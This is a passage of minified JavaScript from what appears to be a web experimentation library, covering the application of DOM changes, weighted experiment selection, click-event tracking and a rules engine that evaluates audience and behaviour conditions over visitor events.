d.selectorChangeType.HTML:i.isUndefined(n.innerHTML)||(r[d.selectorChangeType.HTML]=n.innerHTML,n.innerHTML=e,i.each(l.childrenOf(n),(function(n){n.setAttribute(t,"")})));break;case d.selectorChangeType.SRC:i.isUndefined(n.src)||(r[d.selectorChangeType.SRCSET]=n.src,n.srcset=e);break;case d.selectorChangeType.SRCSET:i.isUndefined(n.srcset)||(r[d.selectorChangeType.SRCSET]=n.srcset,n.srcset=e);break;case d.selectorChangeType.STYLE:break;case d.selectorChangeType.TEXT:i.isUndefined(n.textContent)||(r[d.selectorChangeType.TEXT]=n.textContent,n.textContent=e);break;default:throw new Error("Unrecognized attribute: "+o)}}));var o=w.createStylesFromChange(n.style.cssText,this.change);i.isString(o)&&(r[d.selectorChangeType.STYLE]=n.style.cssText,n.style.cssText=o),n.setAttribute(t,""),e&&c.hasData(n)||c.setData(n,this.change.id,this.identifier,r)},T.prototype.cancel=function(){this.cancelled=!0,this.unobserveSelector&&this.unobserveSelector(),i.each(this.disconnectObserverQueue,(function(n){try{n()}catch(t){}}))},n.exports=function(n){n.registerChangeApplier(d.changeType.ATTRIBUTE,T)}},5889:function(n,t,e){var i=e(8414),r=e(4445),o=e(4627),a=e(7721);function u(n,t){this.change=i.extend({},n),this.identifier=t.identifier}u.prototype.apply=function(){return a.emit({type:"showWidget",name:this.change.widget_id,data:this.change}),r().resolve(o.changeState.APPLIED)},n.exports=function(n){n.registerChangeApplier(o.changeType.WIDGET,u)}},8502:function(n,t,e){var i=e(8414),r=e(5263),o=e(3501),a=e(5467).b,u=e(402),c={decideLayer:function(n,t){if(!n.decisionMetadata||!n.decisionMetadata.experimentPriorities)throw new a("No decisionMetadata.experimentPriorities on layer.");for(var e=n.decisionMetadata.experimentPriorities.length,i=0;i<e;i++){var r=s(n,t.audienceIds,t.bucketingId,i);if(r){var u=o.selectVariation(r,t.audienceIds,t.bucketingId,t.activationId,t.preferredVariationMap);if(!n.decisionMetadata.offerConsistency||o.hasVariationActionsOnView(u,t.pageId))return{experiment:r,variation:u}}}throw new a("No eligible experiment and variation found.")},includePageIdInDecisionTicket:function(n){return!(!n.decisionMetadata||!n.decisionMetadata.offerConsistency)}};function s(n,t,e,c){var s,f,l=n.decisionMetadata.experimentPriorities[c],d=null==(s=n.decisionMetadata)?void 0:s.experimentWeights,v=i.reduce(l,(function(e,i){var r=o.getExperimentById(n,i.entityId);return o.isValidExperiment(t,r)&&e.push(i.entityId),e}),[]);if(!i.isEmpty(v)){var h,p=i.filter(l,{endOfRange:null});if(p&&p.length===l.length){if(h=function(n){for(var t=[],e=Math.round(1e4/n.length),i=0;i<n.length;i++)t.push({entityId:n[i],endOfRange:e*(i+1)});return t[t.length-1].endOfRange=1e4,t}(v),!i.isEmpty(d))try{h=function(n,t){var e=0,r=i.reduce(i.values(t),(function(n,t){return n+t}),0);if(r>1e4)throw new a("Weight distribution is invalid. Total weights: "+r);return i.map(n,(function(o,u){var c=t[o];if(!i.isNumber(c))throw new a("Weight distribution for Experiment ID "+o+" not found.");return r<1e4&&(c=u===n.length-1?1e4-e:Math.floor(t[o]/r*1e4)),{entityId:o,endOfRange:e+=c}}))}(v,i.pick(d,v))}catch(m){u.warn("Decider / Could not allocate user-defined weights",m)}}else{if(0!==p.length)throw new a("You must specify weights for all or none of the experiments in each priority layer.");h=function(n,t){for(var e=[],r=[],o=0,a=0;a<t.length;a++){var u=0;n.indexOf(t[a].entityId)>=0&&(o+=u=0===a?t[0].endOfRange:t[a].endOfRange-t[a-1].endOfRange,r.push({entityId:t[a].entityId,points:u}))}if(i.isEmpty(e))for(var c=0,s=0;s<r.length;s++){var f=Math.round(1e4*r[s].points/o)+c;e.push({entityId:r[s].entityId,endOfRange:f}),c=f}return e[e.length-1].endOfRange=1e4,e}(v,l)}if(f=r.chooseWeightedCandidate(e,n.id,h)){var g=o.getExperimentById(n,f);if(g)return g}}}n.exports=function(n){n.registerDecider("equal_priority",c)}},1631:function(n,t,e){var i=e(3501),r=e(5467).b,o={selectExperiment:function(n,t,e){if(n.experiments.length<1)throw new r("Unable to find experiment to bucket user into");var o=n.experiments[0];if(!i.isValidExperiment(t,o))throw new r('Audience conditions failed for experiment: "'+o.id+'".');return o}};n.exports=function(n){n.registerDecider("single_experiment",o),n.registerDecider("multivariate",o)}},9610:function(n,t,e){var i=function(n){return n&&"undefined"!=typeof Symbol&&n.constructor===Symbol?"symbol":typeof n},r=e(8414),o=e(8111),a=e(1232).v,u=e(969),c=e(981),s=t.Error=a("ClickDelegateError");function f(n){this.handler=n,this.events=[],this.unlistenFn=null,this.clickHandler=r.bind((function(n){r.forEach(this.events,r.bind((function(t){try{var e=t.config&&t.config.selector?t.config.selector:t.eventFilter.selector;(function(n,t,e){var a=n.target,u=0;for(;a;){var f;try{f=c(a,t)}catch(d){var l={typeofElementValue:void 0===a?"undefined":i(a),nodeName:r.result(a,["nodeName"],null),nodeType:r.result(a,["nodeType"],null),targetName:r.result(n,["target","nodeName"],null),targetType:r.result(n,["target","nodeType"],null),numParentsTraversed:u,selector:t,errorMessage:d.message,eventId:e.id};return o.emitError(new s("Unable to evaluate match for element"),l),!1}if(f)return!0;a=a.parentElement,u++}return!1})(n,e,t)&&this.handler(t)}catch(a){o.emitError(new s("Unable to handle click for selector"+e+":"+a.message))}}),this))}),this)}f.prototype.listen=function(){this.unlistenFn=u.addEventListener("click",this.clickHandler,!0)},f.prototype.unlisten=function(){this.unlistenFn&&(this.unlistenFn(),this.unlistenFn=null)},f.prototype.hasEvents=function(){return this.events.length>0},f.prototype.addEvent=function(n){this.events.push(n)},f.prototype.removeEvent=function(n){this.events=r.filter(this.events,(function(t){return t.apiName!==n.apiName}))},n.exports=f},6966:function(n,t,e){var i=e(1385),r=e(9610),o=e(402),a=e(2322);function u(n){return"apiName: "+n.apiName+", selector: "+n.eventFilter.selector}n.exports=function(n){var t=new r((function(n){a.updateAllViewTags(),i.trackClickEvent(n)?o.log("Tracking click event:",n):o.log("Not tracking click event:",n)}));n.registerEventImplementation("click",{attach:function(n){t.hasEvents()||t.listen(),t.addEvent(n),o.debug("Started listening for click event ("+u(n)+"):",n)},detach:function(n){t.removeEvent(n),t.hasEvents()||t.unlisten(),o.debug("Stopped listening for click event ("+u(n)+"):",n)}})}},2154:function(n,t,e){var i=e(8414),r=e(3594),o=e(5257),a=e(1984);function u(n,t){var e=o.buildFromSpecV0_1(t);if(1!==e.length)throw new Error("Invalid query descriptor; verify that no aggregators are specified");return a.execute(e[0],n)}function c(n,t){return i.map(n,(function(n){return i.isFunction(n.toObject)?n.toObject(t):n}))}function s(n,t){if(!n)return["Descriptor not defined"];var e=[];return n.count&&e.push('Unexpected "count" clause specified'),n.pick&&n.pick.modifier&&-1===t.indexOf(n.pick.modifier)&&e.push('Invalid "pick" modifier "'+n.pick.modifier+'"'),i.each(n.filters,(function(n){i.isUndefined(n.modifier)||e.push('Unexpected "filter" modifier "'+n.modifier+'"')})),e.length>0?e:void 0}function f(n,t){var e={revenueAsTag:!1,timeAsTimestamp:!0};if(i.isUndefined(t))return c(r.getEvents(n),e);if(i.isNumber(t)){if(t<=0)throw new Error("Count must be a positive integer, got "+t);return c(r.getEvents(n).slice(-t),e)}var a=s(t,i.values(o.RECENCY_FILTERS));if(a)throw new Error(a.join("\n"));return c(u(r.getEvents(n),t),e)}function l(n,t){if(!(t=i.cloneDeep(t)||{}).pick)throw new Error('No "pick" clause provided in query descriptor');if(!t.pick.name)throw new Error('No field name provided in "pick" clause');t.pick.modifier=t.pick.modifier||o.FREQUENCY_FILTERS.MOST_FREQUENT;var e=s(t,i.values(o.FREQUENCY_FILTERS));if(e)throw new Error(e.join("\n"));return u(r.getEvents(n),t)}function d(n,t){var e=o.buildFromSpecV0_2(t),u=r.getEvents(n),s=c(a.execute(e,u),{revenueAsTag:!0,timeAsTimestamp:!1});return(t.pick||t.reduce&&"count"===t.reduce.aggregator)&&(s=i.flatten(s)),t.reduce&&(s=s[0]),s}n.exports=["stores/visitor_events",function(n){return{getEvents:i.partial(f,n),getByFrequency:i.partial(l,n),query:i.partial(d,n)}}]},2342:function(n,t,e){n.exports=function(n){n.registerApiModule("behavior",e(2154))}},4992:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(6599)),n.registerAudienceMatcher("behavior",e(3798))}},3798:function(n,t,e){var i=e(8414),r=e(3758),o=e(5257),a=e(1984);n.exports={fieldsNeeded:["events"],match:function(n,t){var e,u=r.parse(t.value);return e=i.isUndefined(u.version)?[u]:o.buildFromSpecV0_1(u),i.every(e,(function(t){return a.isSatisfied(t,n.events)}))}}},6599:function(n,t,e){var i=e(3594);n.exports={provides:"events",isTransient:!0,getter:[function(){return i.getEvents()}]}},4940:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(3215))}},3215:function(n,t,e){var i=e(8414),r=e(8509),o=e(3594),a=e(3758),u=e(5257);n.exports={provides:"customBehavior",shouldTrack:!0,isLazy:!1,getter:["stores/global","stores/visitor_attribute_entity",function(n,t){var e=n.getProjectId(),c=i.filter(i.map(t.getCustomBehavioralAttributes(e),(function(n){try{return{id:n.id,granularity:r.GRANULARITY.ALL,rule:u.buildFromSpecV0_2(a.parse(n.rule_json))}}catch(t){return}}))),s=o.getEvents();return r.evaluate(c,s)}]}},1999:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(3771)),n.registerAudienceMatcher("first_session",e(5566))}},5566:function(n){n.exports={fieldsNeeded:["first_session"],match:function(n){return!!n.first_session}}},3771:function(n,t,e){var i=e(4731),r=e(3594),o=e(681).getFieldValue,a=e(1483).CURRENT_SESSION_INDEX;n.exports={provides:"first_session",shouldTrack:!0,getter:[function(){var n=r.getEvents();if(n&&n.length>0){var t=n[0];return o(t,[i.FIELDS.SESSION_INDEX])===a}return!0}]}},8509:function(n,t,e){var i=e(402),r={FIELDS:e(4731).FIELDS},o=e(5257),a=e(1984);t.GRANULARITY={ALL:"all",CURRENT_SESSION:"current_session",LAST_30_DAYS:"last_30_days",LAST_60_DAYS:"last_60_days"},t.evaluate=function(n,e){var u={};if(0===e.length){for(var c=0;c<n.length;c++)u[n[c].id]=n[c].defaultValue;return u}var s=function(n){if(0===n.length)return[];for(var t=n.length-1,e=r.FIELDS.SESSION_ID,i=n[t][e];t>0&&i===n[t-1][e];)t--;return n.slice(t)}(e),f=function(n,t){if(0===n.length||t<=0)return[];var e=+new Date-t*o.MILLIS_IN_A_DAY;e-=e%o.MILLIS_IN_A_DAY;for(var i=n.length;i>0&&e<=n[i-1][r.FIELDS.TIME];)i--;return n.slice(i)}(e,60);for(c=0;c<n.length;c++){var l=n[c],d=e;l.granularity===t.GRANULARITY.CURRENT_SESSION?d=s:l.granularity===t.GRANULARITY.LAST_60_DAYS&&(d=f);try{var v=d;l.rule&&(v=a.execute(l.rule,d)),u[l.id]=l.defaultValue,1===v.length?u[l.id]=v[0][0]||l.defaultValue:i.debug("Behavior / Rule for",l.id,"returned",v.length,"results, expected 1")}catch(h){i.error("Behavior / Rule for",l.id,"failed with",h.message||"")}}return u}},3594:function(n,t,e){var i=e(8414),r=e(3872),o=e(1431).get("stores/visitor_events");t.getEvents=function(){var n=r.getEvents(),t=[].concat.apply([],i.values(o.getForeignEvents())),e=[].concat.apply([],i.values(o.getForeignEventQueues())),a=r.mergeAllEvents([n,t,e]);return a.slice(a.length-1e3)}},5257:function(n,t,e){var i=t,r=e(8414),o={FIELDS:e(4731).FIELDS,FIELDS_V0_2:e(4731).FIELDS_V0_2},a=e(3758),u=e(402),c=e(1984);i.MILLIS_IN_A_DAY=864e5,i.aggregateField=function(n,t){return r.isString(t)&&(t=[t]),t=t||c.DEFAULT_FIELD,[c.generateAlias(n,t)]},i.groupField=function(n){return r.isString(n)&&(n=[n]),[(n=n||c.DEFAULT_FIELD).join(".")]};var s={"<":"lt","<=":"lte",">":"gt",">=":"gte","=":"eq","==":"eq"};function f(n){return n=(n||"").toString().trim(),s[n]||n}function l(n,t,e){var a={where:t};if(n.count&&(a.limit=n.count),n.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT){var u=i.getFieldKeyPathForSource(n.name,e),c=i.aggregate("count"),s=i.aggregateField("count"),f=i.groupField(u);return r.extend(a,{select:[{field:f}],groupBy:i.groupBy([u]),aggregate:[c],orderBy:[{field:s,direction:"DESC"}]})}return r.extend(a,{orderBy:[{field:[o.FIELDS.TIME],direction:"DESC"}]})}i.fieldComparison=function(n,t,e){return n=f(n),r.isString(t)&&(t=[t]),"exists"===n?{op:n,args:[{field:t}]}:{op:n,args:[{field:t},{value:e}]}},i.relativeTimeComparison=function(n,t){return{op:f(n),args:[{op:"-",args:[{eval:"now"},{field:[o.FIELDS.TIME]}]},{value:t*i.MILLIS_IN_A_DAY}]}},i.rangeTimeComparison=function(n){return r.isArray(n)?{op:"between",args:[{field:[o.FIELDS.TIME]},{value:[n[0]||+new Date(0),n[1]||+new Date]}]}:(u.error("Rule builder","rangeTimeComparison passed invalid range",n),null)},i.groupBy=function(n){for(var t=[],e=0;e<n.length;e++)t[e]={field:n[e]};return t},i.aggregate=function(n,t){return r.isString(t)&&(t=[t]),{op:n,args:[{field:t=t||c.DEFAULT_FIELD}]}},i.SOURCE_TYPES={BEHAVIOR:"events",CUSTOM_BEHAVIOR:"custom_behavior",DCP:"dcp"},i.FREQUENCY_FILTERS={MOST_FREQUENT:"most_frequent",LEAST_FREQUENT:"least_frequent"},i.RECENCY_FILTERS={MOST_RECENT:"most_recent",LEAST_RECENT:"least_recent"},i.getFieldKeyPathForSource=function(n,t){t=t||i.SOURCE_TYPES.BEHAVIOR;var e=[];return r.isString(n)?(e=[n],t!==i.SOURCE_TYPES.BEHAVIOR||r.includes(r.values(o.FIELDS),n)||(e=[o.FIELDS.OPTIONS,n])):e=n,e},i.buildFromSpecV0_1=function(n){if(!(n.action||n.filters&&0!==n.filters.length))throw new Error('Audience spec must have an "action" field or at least one "filter" '+a.stringify(n));var t=i.fieldComparison("gt",o.FIELDS.TIME,0),e=[],c=[];if(n.action&&(c.push(i.fieldComparison("eq",o.FIELDS.NAME,n.action.value)),n.action.type&&c.push(i.fieldComparison("eq",o.FIELDS.TYPE,n.action.type))),n.time)if("last_days"===n.time.type)c.push(i.relativeTimeComparison("lte",n.time.days));else if("range"===n.time.type){var s=i.rangeTimeComparison([n.time.start,n.time.stop]);s&&c.push(s)}else u.error("Rule builder",'Audience spec has bad "time" type',n.time.type);if(t={op:"and",args:c},n.count&&e.push({where:i.fieldComparison(n.count.comparator,"0",n.count.value),from:{select:[{field:i.aggregateField("count")}],where:t,aggregate:[i.aggregate("count")]}}),n.filters&&r.each(n.filters,(function(r){var a,u,s=i.getFieldKeyPathForSource(r.name,n.source);if(r.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT?(a=i.aggregate("count"),u=i.aggregateField("count")):r.modifier===i.RECENCY_FILTERS.MOST_RECENT&&(a=i.aggregate("max",o.FIELDS.TIME),u=i.aggregateField("max",o.FIELDS.TIME)),a){var f=s,l=i.groupField(f);e.push({where:i.fieldComparison(r.comparator,"0",r.value),from:{select:[{field:l}],where:t,groupBy:i.groupBy([f]),aggregate:[a],orderBy:[{field:u,direction:"DESC"}],limit:1}})}else c.push(i.fieldComparison(r.comparator,s,r.value))})),n.pick){if(e.length>0)throw new Error('A "pick" clause must not be specified with "count" or "most_recent", "most_frequent" modifiers'+a.stringify(n));return[l(n.pick,t,n.source)]}return e.length>0?e:[{where:t}]},i.buildFromSpecV0_2=function(n){!function(n){var t=[];if(r.isUndefined(n))throw new Error("rule is undefined");if(!r.isObject(n))throw new Error("rule is not an Object");"0.2"!==n.version&&t.push('version: not "0.2"'),n.filter&&(r.isArray(n.filter)?r.each(n.filter,(function(n,e){var r=i.validateFieldKeyPathV0_2(n.field,i.FieldPurpose.FILTER);r&&t.push("filter["+e+"]: "+r);var o=i.validateComparatorAndValue(n.comparator,n.value);o&&t.push("filter["+e+"]: "+o)})):t.push("filter: not an array"));var e=[],o=[];n.sort&&(n.reduce&&n.reduce.aggregator&&"nth"!==n.reduce.aggregator&&t.push("sort: superfluous because we can apply aggregator "+a.stringify(n.reduce.aggregator)+" to unsorted items"),r.isArray(n.sort)?r.each(n.sort,(function(n,u){var c=i.validateFieldKeyPathV0_2(n.field,i.FieldPurpose.SORT);c&&t.push("sort["+u+"]: "+c),n.field&&"frequency"===n.field[0]?e.push(n):o.push(n);var s=function(n){var t="direction "+(a.stringify(n)||String(n));if(!r.includes(["ascending","descending"],n))return t+' is not "ascending" or "descending"'}(n.direction);s&&t.push("sort["+u+"]: "+s)})):t.push("sort: not an array"),e.length&&o.length&&t.push('sort: sorting by non-["frequency"] field is pointless because we are going to sort the picked values by ["frequency"]'),e.length&&!n.pick&&t.push('sort: sorting by ["frequency"] is impossible because no values have been picked'));if(n.pick){n.reduce&&"count"===n.reduce.aggregator&&t.push('pick: superfluous because we can apply aggregator "count" to raw events');var u=i.validateFieldKeyPathV0_2(n.pick.field);u&&t.push("pick: "+u)}if(n.reduce){var c=n.reduce.aggregator,s="aggregator "+(a.stringify(c)||String(c)),f=n.reduce.n,l="index "+(a.stringify(f)||String(f));r.includes(["sum","avg","max","min","count","nth"],c)||t.push("reduce: "+s+" is unknown"),r.includes(["sum","avg","max","min"],c)&&(n.pick||t.push("reduce: "+s+" is impossible to use because no values have been picked")),"nth"===c?((!r.isNumber(f)||isNaN(f)||parseInt(f,10)!==f||f<0)&&t.push("reduce: "+l+" is not a non-negative integer (mandated by "+s+")"),n.sort||t.push('reduce: aggregator "nth" is meaningless without a specific sort order')):r.isUndefined(f)||t.push("reduce: "+l+" is defined (not mandated by "+s+")")}if(t.length)throw new Error(t.join("\n"))}(n);var t={where:{op:"and",args:r.map(n.filter||[],(function(n){return"age"===n.field[0]?i.relativeTimeComparison(n.comparator||"eq",n.value/i.MILLIS_IN_A_DAY):i.fieldComparison(n.comparator||"eq",i.convertFieldKeyPathFromSpecV0_2(n.field),n.value)}))}};if(n.reduce&&"count"===n.reduce.aggregator)return r.extend(t,{aggregate:[{op:"count",args:[{field:["*"]}]}],select:[{field:["_count_*"]}]});var e=[],o=[];if(n.sort&&(r.each(n.sort,(function(n){r.includes(["ascending","descending"],n.direction)&&(r.includes(["time","age"],n.field[0])&&o.push(n),"frequency"===n.field[0]&&e.push(n))})),o.length&&!e.length&&(t.orderBy=r.filter(r.map(o,(function(n){return"time"===n.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===n.direction?"ASC":"DESC"}:"age"===n.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===n.direction?"DESC":"ASC"}:void 0}))))),n.pick&&n.pick.field){var u=i.convertFieldKeyPathFromSpecV0_2(n.pick.field);if(n.reduce&&r.includes(["avg","max","min","sum"],n.reduce.aggregator))return r.extend(t,{aggregate:[{op:n.reduce.aggregator,args:[{field:u}]}],select:[{field:[c.generateAlias(n.reduce.aggregator,u)]}]});t=e.length?r.extend(t,{groupBy:[{field:u}],aggregate:[{op:"count",args:[{field:["*"]}]}],orderBy:[{field:["_count_*"],direction:"ascending"===e[0].direction?"ASC":"DESC"}],select:[{field:[u.join(".")]}]}):r.extend(t,{select:[{field:u}]})}if(n.reduce&&"nth"===n.reduce.aggregator){var s=n.reduce.n;if(r.isNumber(s)&&s>=0&&Number(s)===Math.floor(Number(s)))return r.extend(t,{offset:s,limit:1})}return t},i.convertFieldKeyPathFromSpecV0_2=function(n){return"tags"===n[0]&&"revenue"===n[1]?["r"]:[o.FIELDS_V0_2[n[0]]].concat(n.slice(1))},i.FieldPurpose={FILTER:"filter",SORT:"sort",PICK:"pick"},i.validateFieldKeyPathV0_2=function(n,t){var e="field "+(a.stringify(n)||String(n));if(!r.isArray(n)||!r.every(n,r.isString))return e+" is not an array of strings";if("tags"===n[0]&&n.length>2||"tags"!==n[0]&&n.length>1)return e+" includes too many strings";if("tags"===n[0]&&n.length<2)return e+" does not specify an exact tag";if(n.length<1)return e+" does not specify a top-level field";var u=r.keys(o.FIELDS_V0_2),c=["age","frequency"];return t===i.FieldPurpose.FILTER&&(u.push("age"),c=["frequency"]),t===i.FieldPurpose.SORT&&(u=["time","age","frequency"],c=["name","type","category","tags"]),r.includes(c,n[0])?e+" is not supported here":r.includes(u,n[0])?void 0:e+" is unknown"},i.validateComparatorAndValue=function(n,t){var e="comparator "+(a.stringify(n)||String(n)),i="value "+(a.stringify(t)||String(t));if(!r.isString(n)&&!r.isUndefined(n))return e+" is not a string";switch(n){case void 0:case"eq":case"is":case"contains":break;case"lt":case"gt":case"lte":case"gte":if(!r.isNumber(t))return i+" is not a number (mandated by "+e+")";break;case"in":if(!r.isArray(t))return i+" is not an array (mandated by "+e+")";break;case"between":if(!(r.isArray(t)&&2===t.length&&r.isNumber(t[0])&&r.isNumber(t[1])&&t[0]<=t[1]))return i+" is not a pair of increasing numbers (mandated by "+e+")";break;case"regex":if(!(r.isString(t)||r.isArray(t)&&2===t.length&&r.isString(t[0])&&r.isString(t[1])))return i+" is not a pattern string or a [pattern string, flags string] array (mandated by "+e+")";break;case"exists":if(!r.isUndefined(t))return i+" is not undefined (mandated by "+e+")";break;default:return e+" is unknown"}}},1984:function(n,t,e){var i=e(8414),r=e(8174),o=e(402),a=i.bind(o.log,o),u=e(2484),c=e(681).getFieldValue,s=e(3758),f=function(n,t,e){if(n.getValueOrDefault)return n.getValueOrDefault(t,e);if(!i.isArray(t))return e;var r=c(n,t);return void 0===r&&(r=e),r},l=function(n){return"string"==typeof n?n.trim().toLowerCase():n};t.clause={WHERE:"where",GROUP_BY:"groupBy",AGGREGATE:"aggregate",HAVING:"having",ORDER_BY:"orderBy",SELECT:"select",OFFSET:"offset",LIMIT:"limit",FROM:"from"},t.DEFAULT_FIELD=["*"],t.booleanOperators={eq:function(n){var t=i.map(n,l);return t[0]==t[1]},is:function(n){return n[0]===n[1]},gt:function(n){return n[0]>n[1]},lt:function(n){return n[0]<n[1]},gte:function(n){return n[0]>=n[1]},lte:function(n){return n[0]<=n[1]},"in":function(n){var t=i.map(n[1]||[],l);return i.includes(t,l(n[0]))},between:function(n){return n[1][0]<=n[0]&&n[0]<=n[1][1]},contains:function(n){var t=i.map(n,(function(n){return"string"==typeof n?n.toLowerCase():n}));return-1!==(t[0]||"").indexOf(t[1])},regex:function(n){try{var t,e;return i.isString(n[1])?(t=n[1],e="i"):(t=n[1][0]||"",e=n[1][1]||""),new RegExp(t,e).test(n[0])}catch(r){return o.error("Rules",'In operator "regex", error: '+(r.message||"invalid RegExp /"+[t,e].join("/"))),!1}},exists:function(n){return void 0!==n[0]},and:function(n){return i.every(n,(function(n){return n}))},or:function(n){return i.some(n,(function(n){return n}))},not:function(n){return!n[0]}},t.arithmeticOperators={"+":function(n){return(n[0]||0)+(n[1]||0)},"-":function(n){return(n[0]||0)-(n[1]||0)},"/":function(n){return(n[0]||0)/(n[1]||1)},"%":function(n){return(n[0]||0)%(n[1]||1)}},t.aggregateOperators={sum:function(n,e){for(var i=n[0]||t.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r},avg:function(n,e){if(0===e.length)return 0;for(var i=n[0]||t.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r/e.length},max:function(n,e){for(var i=n[0]||t.DEFAULT_FIELD,r=Number.NEGATIVE_INFINITY,o=0;o<e.length;o++)r=Math.max(r,f(e[o],i,Number.NEGATIVE_INFINITY));return r},min:function(n,e){for(var i=n[0]||t.DEFAULT_FIELD,r=Number.POSITIVE_INFINITY,o=0;o<e.length;o++)r=Math.min(r,f(e[o],i,Number.POSITIVE_INFINITY));return r},count:function(n,t){return t.length}};var d={now:function(){return u.now()}},v=function(n,e){if(e.hasOwnProperty("value"))return e.value;if(e.hasOwnProperty("field"))return f(n,e.field);if(e.hasOwnProperty("eval"))return e.eval in d?d[e.eval]():void o.error("Rules","Unknown function: "+e.eval);if(e.op){var r,a=(r=e.op)in t.booleanOperators?t.booleanOperators[r]:r in t.arithmeticOperators?t.arithmeticOperators[r]:null;if(a){var u=i.partial(v,n),c=e.args||[];return a(i.map(c,(function(n){return u(n)})),n)}o.error("Rules","Unknown operator: "+e.op)}else o.error("Rules","No operator specified: "+s.stringify(e))};t.generateAlias=function(n,t){return"_"+n+"_"+t.join(".")};t.rewrite=function(n){var e=[],r={};function a(n,u){if(i.isArray(n)&&("and"!==n[0]&&"or"!==n[0]&&"not"!==n[0]&&o.error("Rules","Unexpected operation "+n[0]+". Continuing optimistically."),n={op:n[0],args:n.slice(1)}),n.hasOwnProperty("field")||n.hasOwnProperty("value")||n.hasOwnProperty("eval"))return n;if(u&&n.op in t.aggregateOperators){var c=(n.args&&n.args[0]||{}).field||t.DEFAULT_FIELD,s=t.generateAlias(n.op,c);return s in r||(e.push({op:n.op,args:n.args}),r[s]=!0),{field:[s]}}for(var f=[],l=n.args||[],d=0;d<l.length;d++)f[d]=a(l[d],u);return{op:n.op,args:f}}var u={};n.hasOwnProperty(t.clause.WHERE)&&(u[t.clause.WHERE]=a(n[t.clause.WHERE],!1)),n.hasOwnProperty(t.clause.HAVING)&&(u[t.clause.HAVING]=a(n[t.clause.HAVING],!0)),(n.hasOwnProperty(t.clause.AGGREGATE)||e.length>0)&&(u[t.clause.AGGREGATE]=(n[t.clause.AGGREGATE]||[]).concat(e));for(var c=[t.clause.GROUP_BY,t.clause.ORDER_BY,t.clause.SELECT,t.clause.OFFSET,t.clause.LIMIT],s=0;s<c.length;s++)n.hasOwnProperty(c[s])&&(u[c[s]]=n[c[s]]);return n.hasOwnProperty(t.clause.FROM)&&(u[t.clause.FROM]=t.rewrite(n[t.clause.FROM])),u};var h=function(n,e){e=e||0;var r=[];if(n.hasOwnProperty(t.clause.WHERE)?n[t.clause.WHERE].op?n[t.clause.WHERE].op in t.booleanOperators||r.push("Non-boolean WHERE clause operator"):r.push("Missing WHERE clause operator"):r.push("Missing WHERE clause"),!n.hasOwnProperty(t.clause.HAVING)||(n[t.clause.HAVING].op?n[t.clause.HAVING].op in t.booleanOperators||r.push("Non-boolean HAVING clause operator"):r.push("Missing HAVING clause operator")),n.hasOwnProperty(t.clause.GROUP_BY)&&!n.hasOwnProperty(t.clause.AGGREGATE)&&r.push("No AGGREGATE clause specified with GROUP_BY clause"),n.hasOwnProperty(t.clause.SELECT)){var o=n[t.clause.SELECT];if(i.isArray(o))for(var a=0;a<o.length;a++)o[a].op&&o[a].op in t.aggregateOperators&&r.push('In SELECT clause, aggregate operator "'+o[a].op+'" specified in selector at index '+a);else r.push("SELECT clause must be an array")}if(n.hasOwnProperty(t.clause.OFFSET)){var u=n[t.clause.OFFSET];(!i.isNumber(u)||Number(u)<0||Number(u)!==Math.floor(Number(u)))&&r.push("OFFSET must be a non-negative integer")}if(n.hasOwnProperty(t.clause.LIMIT)){var c=n[t.clause.LIMIT];(!i.isNumber(c)||Number(c)<0||Number(c)!==Math.floor(Number(c)))&&r.push("LIMIT must be a non-negative integer")}return e>0&&(r=i.map(r,(function(n){return"Sub-rule "+e+": "+n}))),n.hasOwnProperty(t.clause.FROM)&&(r=r.concat(h(n[t.clause.FROM],e+1))),r},p=function(n,e){var r,u,c,l=e;if(n.hasOwnProperty(t.clause.FROM)&&(o.debug("Evaluating FROM clause:",n[t.clause.FROM]),l=p(n[t.clause.FROM],l),o.debug("Results after FROM:",l)),o.debug("Evaluating WHERE clause:",n[t.clause.WHERE]),l=i.filter(l,(function(e){return v(e,n[t.clause.WHERE])})),o.debug("Results after WHERE:",l),n.hasOwnProperty(t.clause.AGGREGATE)){o.debug("Evaluating AGGREGATE clause:",n[t.clause.AGGREGATE]);var d=function(n,t){var e={};if(void 0===n||!i.isArray(n)||0===n.length)return e["*"]={fieldValues:{},events:t},e;for(var r=i.map(n,(function(n){return n.field})),o=0;o<t.length;o++){for(var a=t[o],u=[],c={},l=0;l<r.length;l++){var d=r[l],v=f(a,d),h=d.join(".");c[h]=v,u.push(encodeURIComponent(h)+"="+encodeURIComponent(s.stringify(v)))}var p=u.join("&");e.hasOwnProperty(p)||(e[p]={fieldValues:c,events:[]}),e[p].events.push(a)}return e}(n[t.clause.GROUP_BY],l);l=function(n,t){var e=[];return i.each(n,(function(n,r){var o=i.extend({},n.fieldValues),a=t[r]||{};i.extend(o,a),e.push(o)})),e}(d,(r=n[t.clause.AGGREGATE],u=d,c={},i.each(u,(function(n,e){c[e]={};for(var i=0;i<r.length;i++){var a=r[i],u=a.op;if(u in t.aggregateOperators){var s=(a.args&&a.args[0]||{}).field||t.DEFAULT_FIELD,f=t.generateAlias(u,s),l=t.aggregateOperators[u]([s],n.events);c[e][f]=l}else o.error("Rules","Unknown aggregate operator "+u)}})),c)),o.debug("Results after AGGREGATE:",l)}n.hasOwnProperty(t.clause.HAVING)&&(o.debug("Evaluating HAVING clause:",n[t.clause.HAVING]),l=i.filter(l,(function(e){return v(e,n[t.clause.HAVING])})),o.debug("Results after HAVING:",l)),n.hasOwnProperty(t.clause.ORDER_BY)&&(o.debug("Evaluating ORDER_BY clause:",n[t.clause.ORDER_BY]),l=function(n,t){return i.isArray(n)?0===n.length?t:t.sort((function(t,e){for(var i=0;i<n.length;i++){var r=n[i],o="ASC"===(r.direction||"ASC")?1:-1,a=r.field,u=f(t,a,0),c=f(e,a,0);if(u<c)return-o;if(u>c)return o}return 0})):(a("Rules","groupBy rule must be an array"),t)}(n[t.clause.ORDER_BY],l),o.debug("Results after ORDER_BY:",l));var h,g=0;return n.hasOwnProperty(t.clause.OFFSET)&&(o.debug("Evaluating OFFSET 